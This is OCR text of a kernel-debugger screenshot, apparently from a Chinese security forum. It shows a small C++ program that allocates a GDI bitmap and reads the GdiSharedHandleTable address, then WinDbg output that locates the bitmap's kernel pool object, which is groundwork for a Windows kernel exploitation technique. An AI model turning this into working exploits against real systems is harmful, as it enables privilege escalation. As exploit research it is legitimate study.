 kernel debugging: KernelConnectionProperties: Connection String 'com:pipe,resets=0,reconnect,port=\\.\pipe\kd_win8_1', C...
文件 Home View Breakpoints Model Scripting Command Source
Command Watch Locals Registers Memory Stack Disassembly Threads Breakpoints Logs Notes Layouts Reset Windows
Windows Window Layout
main.cpp
1 #include <Windows.h>
2 #include <iostream>
3
4 extern "C" HBITMAP hBitmap = NULL;
5
6 DWORD64 getGdiShreadHandleTableAddr()
7 {
8 DWORD64 tebAddr = (DWORD64)NtCurrentTeb();
9 DWORD64 pebAddr = *(PDWORD64)((PUCHAR)tebAddr + 0x60); // 0x60��PEB��ţ��
10 DWORD64 GdiShreadHandleTableAddr = *(PDWORD64)((PUCHAR)pebAddr + 0xf8);
11 return GdiShreadHandleTableAddr;
12 }
13
14 VOID poolFengShui()
15 {
16 hBitmap = CreateBitmap(0x10, 0x2, 0x1, 0x8, NULL);
17 __debugbreak();
18 }
19
20 int main()
21 {
22 poolFengShui();
23 std::cout << "[+] pool fengshui" << std::endl;
24 std::cout << "[+] Gdi Shared Handle atable addr is: " << std::hex << getGdiShreadHandl
25 system("pause");
26 return 0;
27 }
Command
kd> dt ntdll!_PEB GdiSharedHandleTable @$peb
+0x0f8 GdiSharedHandleTable : 0x0000004a`70a30000 Void
DBGHELP: pool_fengshui is not source indexed
kd> ? rax&ffff
Evaluate expression: 1060 = 00000000`00000424
DBGHELP: pool_fengshui is not source indexed
kd> ? 0x0000004a`70a30000+424*18
Evaluate expression: 319717335904 = 0000004a`70a36360
DBGHELP: pool_fengshui is not source indexed
kd> dq 0000004a`70a36360
0000004a`70a36360 fffff901`407ccca0 40051005`00000e10
0000004a`70a36370 00000000`00000000 fffff901`41e31290
0000004a`70a36380 40102810`00000e10 0000004a`706b0fd8
0000004a`70a36390 fffff901`407684d0 400a0d0a`00000430
0000004a`70a363a0 000000da`7c83acf0 fffff901`41fdf000
0000004a`70a363b0 40051a05`00000000 00000000`00000000
0000004a`70a363c0 fffff901`41ce55a0 4010f910`00000068
0000004a`70a363d0 0000002c`322b0fd8 fffff901`40772650
DBGHELP: pool_fengshui is not source indexed
kd> !pool fffff901`407ccca0
unable to get nt!ExpHeapBackedPoolEnabledState
Pool page fffff901407ccca0 region is Paged session pool
fffff901407cc000 size: f0 previous size: 0 (Allocated) Gla8
fffff901407cc0f0 size: 20 previous size: f0 (Allocated) DCbf Process: ffffe000020d3900
fffff901407cc110 size: 90 previous size: 20 (Allocated) DCba Process: ffffe00001d01700
fffff901407cc1a0 size: f0 previous size: 90 (Allocated) Gla8
fffff901407cc290 size: 50 previous size: f0 (Allocated) Usml
fffff901407cc2e0 size: 50 previous size: 50 (Allocated) Usml
fffff901407cc330 size: 20 previous size: 50 (Free) Free
fffff901407cc350 size: 1c0 previous size: 20 (Allocated) Usqu
fffff901407cc510 size: 4a0 previous size: 1c0 (Allocated) Usti Process: ffffe00001c9d900
fffff901407cc9b0 size: 1d0 previous size: 4a0 (Allocated) CSMb
fffff901407ccb80 size: b0 previous size: 1d0 (Free) Free
fffff901407ccc30 size: 50 previous size: b0 (Allocated) DCst Process: ffffe000020d3900
fffff901407ccc80 size: 10 previous size: 50 (Free) Free
*fffff901407ccc90 size: 370 previous size: 10 (Allocated) *Gla5
kd>
先知社区
激活 Windows
转到"设置"以激活 Windows。